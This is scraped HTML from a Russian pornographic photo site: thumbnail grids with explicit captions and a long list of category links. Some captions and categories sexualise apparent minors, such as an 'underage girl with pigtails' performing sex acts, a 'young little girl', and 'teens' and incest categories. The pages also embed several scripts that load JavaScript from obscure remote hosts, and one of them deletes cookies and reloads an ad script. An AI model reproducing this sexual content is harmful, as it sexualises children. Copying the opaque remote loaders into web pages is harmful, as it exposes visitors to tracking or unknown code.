                              <a href="/indianki/1506-shikarnaya-indianka-drochit-sebya-vibratorom.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449608888_ef2acd7bfa6625c37901131eb575944a.jpg" alt="Шикарная индианка дрочит себя вибратором" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/indianki/1506-shikarnaya-indianka-drochit-sebya-vibratorom.html"><b>Шикарная индианка дрочит себя вибратором</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/domashneeporno/923-domashnee-selfi-molodoy-razvratnicy-s-sochnoy-kiskoy.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447280929_image-701.jpg" alt="Домашнее сэлфи молодой развратницы с сочной киской." /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/domashneeporno/923-domashnee-selfi-molodoy-razvratnicy-s-sochnoy-kiskoy.html"><b>Домашнее сэлфи молодой развратницы с сочной киской.</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/molodenkie/1663-molodenkaya-devochka-vyebala-druga-svoego-starshego-brata.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450042226_kodi.pick7.jpg" alt="Молоденькая девочка выебала друга своего старшего брата" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/molodenkie/1663-molodenkaya-devochka-vyebala-druga-svoego-starshego-brata.html"><b>Молоденькая девочка выебала друга своего старшего брата</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/intimnie/1536-drochka-vo-vremya-intimnoy-fotosessii.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449701160_pic_81324e6bbc33412b5b6488274eae23be.jpg" alt="Дрочка во время интимной фотосессии" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/intimnie/1536-drochka-vo-vremya-intimnoy-fotosessii.html"><b>Дрочка во время интимной фотосессии</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skosichkami/1108-ryzhaya-maloletka-s-kosichkami-otsasyvaet-chlen-i-trahaetsya.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447535631_image_123.jpg" alt="Рыжая малолетка с косичками отсасывает член и трахается" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/skosichkami/1108-ryzhaya-maloletka-s-kosichkami-otsasyvaet-chlen-i-trahaetsya.html"><b>Рыжая малолетка с косичками отсасывает член и трахается</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/playboy/1776-potaskushka-s-uhozhennoy-pizdoy-poziruet-dlya-pleyboy.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450392648_66874_main.jpg" alt="Потаскушка с ухоженной пиздой позирует для Плэйбой" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/playboy/1776-potaskushka-s-uhozhennoy-pizdoy-poziruet-dlya-pleyboy.html"><b>Потаскушка с ухоженной пиздой позирует для Плэйбой</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pyanie/1067-pyanaya-kompaniya-ustroila-gruppovuhu-na-rabochem-meste.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447531823_image_116.jpg" alt="Пьяная компания устроила групповуху на рабочем месте." /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pyanie/1067-pyanaya-kompaniya-ustroila-gruppovuhu-na-rabochem-meste.html"><b>Пьяная компания устроила групповуху на рабочем месте.</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bukkake/1293-bukkake-tolstyy-negr-zalil-blondinku-spermoy.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449003071_31219974_10.jpg" alt="Буккаке – толстый негр залил блондинку спермой" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bukkake/1293-bukkake-tolstyy-negr-zalil-blondinku-spermoy.html"><b>Буккаке – толстый негр залил блондинку спермой</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt"></div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='vEVa9DPZBp0HSrOnkk461Y94fVAgKMg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ual.ocmcbyxm.xyz/vv/EVa9DPZBp0HSrOnkk461Y94fVAgKMg";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vgn_Ot0wqvN8tF8RPytQjnhhR49ZM0g'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ual.ocmcbyxm.xyz/vv/gn_Ot0wqvN8tF8RPytQjnhhR49ZM0g";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='v3CdwoI9anxMdjn0wfajIMyK2A-gH7g'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ual.ocmcbyxm.xyz/vv/3CdwoI9anxMdjn0wfajIMyK2A-gH7g";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vWSGOcFtumoiOhtbzPaUjtgPOGkuyHQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ual.ocmcbyxm.xyz/vv/WSGOcFtumoiOhtbzPaUjtgPOGkuyHQ";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vlMdxVpawlVoFyJWze72UFzLvTh0oug'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ual.ocmcbyxm.xyz/vv/lMdxVpawlVoFyJWze72UFzLvTh0oug";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&12
body_size: 14561
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="google-site-verification" content="-QwhElNDEejxig0QD90e401ZMTkYqIXCKI2Vn75WEew" />
  <title>Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div style="background-color:#FFFFFF;">
      <div align="center">
        <table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <br />
              <span style="font-size:12px;" itemprop="name"></span>
              <h1><span style="font-size:12px;" itemprop="name"><a href="/">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              <h1><span style="font-size:12px;" itemprop="name"><a href="/blog/">Полезная информация</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              
              
              <br />
            </td>
          </tr>
        </table>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        
        
        
        
<div style="width:250px; float:left;">
          <a href="/blog/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Интересное</b></a>
        </div>        
        
        
        
        
        
        
        <div style="width:250px; float:left;">
          <a href="/vip/"><img src="/templates/Default/images/vip.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Vip порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/armyanki/"><img src="/templates/Default/images/armyanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Армянки" /><br />
          <br />
          <b>Армянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/babanaxuy/"><img src="/templates/Default/images/babanaxuy.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Баба на хую" /><br />
          <br />
          <b>Баба на хую</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bdsmphoto/"><img src="/templates/Default/images/bdsmphoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="БДСМ фото" /><br />
          <br />
          <b>БДСМ фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/blondi/"><img src="/templates/Default/images/blondi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Блондинки" /><br />
          <br />
          <b>Блондинки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brazzers/"><img src="/templates/Default/images/brazzers.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бразерз" /><br />
          <br />
          <b>Бразерз</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/britiekiski/"><img src="/templates/Default/images/britiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бритые киски" /><br />
          <br />
          <b>Бритые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brunetki/"><img src="/templates/Default/images/brunetki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Брюнетки" /><br />
          <br />
          <b>Брюнетки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/bivshie/"><img src="/templates/Default/images/bivshie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бывшие" /><br />
          <br />
          <b>Бывшие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bukkake/"><img src="/templates/Default/images/bukkake.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Буккаке" /><br />
          <br />
          <b>Буккаке</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzroslie/"><img src="/templates/Default/images/vzroslie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Взрослые женщины" /><br />
          <br />
          <b>Взрослые женщины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vlagalisha/"><img src="/templates/Default/images/vlagalisha.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Влагалища" /><br />
          <br />
          <b>Влагалища</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/volosatiekiski/"><img src="/templates/Default/images/volosatiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Волосатые киски" /><br />
          <br />
          <b>Волосатые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vdushe/"><img src="/templates/Default/images/vdushe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В душе" /><br />
          <br />
          <b>В душе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vkrasnom/"><img src="/templates/Default/images/vkrasnom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В красном" /><br />
          <br />
          <b>В красном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vklube/"><img src="/templates/Default/images/vklube.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В клубе" /><br />
          <br />
          <b>В клубе</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/vpozerakom/"><img src="/templates/Default/images/vpozerakom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В позе раком" /><br />
          <br />
          <b>В позе раком</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vtrusikax/"><img src="/templates/Default/images/vtrusikax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В трусиках" /><br />
          <br />
          <b>В трусиках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vchulkax/"><img src="/templates/Default/images/vchulkax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В чулках" /><br />
          <br />
          <b>В чулках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/golienaulice/"><img src="/templates/Default/images/golienaulice.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Голые на улице" /><br />
          <br />
          <b>Голые на улице</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/groupsex/"><img src="/templates/Default/images/groupsex.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Групповой секс" /><br />
          <br />
          <b>Групповой секс</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/dvoinoeproniknovenie/"><img src="/templates/Default/images/dvoinoeproniknovenie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Двойное проникновение" /><br />
          <br />
          <b>Двойное проникновение</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domashneeporno/"><img src="/templates/Default/images/domashneeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домашнее порно" /><br />
          <br />
          <b>Домашнее порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domohozyaiki/"><img src="/templates/Default/images/domohozyaiki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домохозяйки" /><br />
          <br />
          <b>Домохозяйки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/dlinonogie/"><img src="/templates/Default/images/dlinonogie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Длинноногие" /><br />
          <br />
          <b>Длинноногие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/drochevo/"><img src="/templates/Default/images/drochevo.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Дрочево" /><br />
          <br />
          <b>Дрочево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzhopu/"><img src="/templates/Default/images/vzhopu.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебля в жопу" /><br />
          <br />
          <b>Ебля в жопу</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/ebuttolpoi/"><img src="/templates/Default/images/ebuttolpoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебут толпой" /><br />
          <br />
          <b>Ебут толпой</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/jeni/"><img src="/templates/Default/images/jeni.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Жены" /><br />
          <br />
          <b>Жены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/izmena/"><img src="/templates/Default/images/izmena.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Измена" /><br />
          <br />
          <b>Измена</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/indianki/"><img src="/templates/Default/images/indianki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Индианки" /><br />
          <br />
          <b>Индианки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/intimnie/"><img src="/templates/Default/images/intimnie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Интимные" /><br />
          <br />
          <b>Интимные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/incest/"><img src="/templates/Default/images/incest.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Инцест" /><br />
          <br />
          <b>Инцест</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kazashki/"><img src="/templates/Default/images/kazashki.png" style="border:2px solid #0099FF;" width="200" height="180" alt="Казашки" /><br />
          <br />
          <b>Казашки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krasiviedevushki/"><img src="/templates/Default/images/krasiviedevushki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Красивые девушки" /><br />
          <br />
          <b>Красивые девушки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krupnyiplan/"><img src="/templates/Default/images/krupnyiplan.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Крупный план" /><br />
          <br />
          <b>Крупный план</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/kiskavsperme/"><img src="/templates/Default/images/kiskavsperme.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Киска в сперме" /><br />
          <br />
          <b>Киска в сперме</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kunifoto/"><img src="/templates/Default/images/kunifoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Куни" /><br />
          <br />
          <b>Куни</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lezbi/"><img src="/templates/Default/images/lezbi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лесбиянки" /><br />
          <br />
          <b>Лесбиянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lijutochko/"><img src="/templates/Default/images/lijutochko.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лижут анал" /><br />
          <br />
          <b>Лижут анал</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/lubitelskoe/"><img src="/templates/Default/images/lubitelskoe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Любительское фото" /><br />
          <br />
          <b>Любительское фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/smalltits/"><img src="/templates/Default/images/smalltits.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Маленькие сиськи" /><br />
          <br />
          <b>Маленькие сиськи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/mamochki/"><img src="/templates/Default/images/mamochki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мамочки" /><br />
          <br />
          <b>Мамочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/masturbaciya/"><img src="/templates/Default/images/masturbaciya.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мастурбация" /><br />
          <br />
          <b>Мастурбация</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/medsestri/"><img src="/templates/Default/images/medsestri.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Медсестры" /><br />
          <br />
          <b>Медсестры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/minet/"><img src="/templates/Default/images/minet.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Минет" /><br />
          <br />
          <b>Минет</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/molodenkie/"><img src="/templates/Default/images/molodenkie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Молоденькие девочки" /><br />
          <br />
          <b>Молоденькие девочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/muslim/"><img src="/templates/Default/images/muslim.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мусульманки" /><br />
          <br />
          <b>Мусульманки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/narabote/"><img src="/templates/Default/images/narabote.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="На работе" /><br />
          <br />
          <b>На работе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nevesti/"><img src="/templates/Default/images/nevesti.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Невесты" /><br />
          <br />
          <b>Невесты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nufoto/"><img src="/templates/Default/images/nufoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ню фото" /><br />
          <br />
          <b>Ню фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/negrityanki/"><img src="/templates/Default/images/negrityanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Негритянки" /><br />
          <br />
          <b>Негритянки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/orgii/"><img src="/templates/Default/images/orgii.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Оргии" /><br />
          <br />
          <b>Оргии</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisaushie/"><img src="/templates/Default/images/pisaushie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писающие" /><br />
          <br />
          <b>Писающие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisi18let/"><img src="/templates/Default/images/pisi18let.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писи 18 летних" /><br />
          <br />
          <b>Писи 18 летних</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pyanie/"><img src="/templates/Default/images/pyanie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пьяные" /><br />
          <br />
          <b>Пьяные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/porevotelok/"><img src="/templates/Default/images/porevotelok.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порево" /><br />
          <br />
          <b>Порево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/playboy/"><img src="/templates/Default/images/playboy.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Плэйбой" /><br />
          <br />
          <b>Плэйбой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrostki/"><img src="/templates/Default/images/podrostki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подростки" /><br />
          <br />
          <b>Подростки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrushki/"><img src="/templates/Default/images/podrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подружки" /><br />
          <br />
          <b>Подружки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/poubkoi/"><img src="/templates/Default/images/poubkoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Под юбкой" /><br />
          <br />
          <b>Под юбкой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/zvezdi/"><img src="/templates/Default/images/zvezdi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно звезды" /><br />
          <br />
          <b>Порно звезды</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/selfi/"><img src="/templates/Default/images/selfi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно селфи" /><br />
          <br />
          <b>Порно селфи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pishki/"><img src="/templates/Default/images/pishki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пышки" /><br />
          <br />
          <b>Пышки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/razvratnietelki/"><img src="/templates/Default/images/razvratnietelki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Развратные девки" /><br />
          <br />
          <b>Развратные девки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/razdvinulanogi/"><img src="/templates/Default/images/razdvinulanogi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Раздвинула ноги" /><br />
          <br />
          <b>Раздвинула ноги</b></a>
        </div>
